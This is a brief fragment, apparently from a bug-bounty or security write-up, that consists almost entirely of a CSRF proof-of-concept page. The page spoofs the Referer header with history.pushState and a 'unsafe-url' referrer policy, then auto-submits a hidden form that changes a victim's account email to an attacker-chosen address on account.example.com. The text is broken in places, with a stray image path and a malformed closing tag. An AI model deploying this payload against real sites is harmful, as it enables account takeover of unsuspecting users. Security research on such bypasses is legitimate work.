 ▪ You see the function PushState , that is the
function responsible for referrer
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form name="hacker" method="POST" action="https://account.example.com/change_email">
<input type="hidden" name="email" value="hossamshady24@gmail.com">
</form>
<script>
history.pushState("", "", "https://account.example.com")
document.forms[0].submit();
</script>
</body>
/html>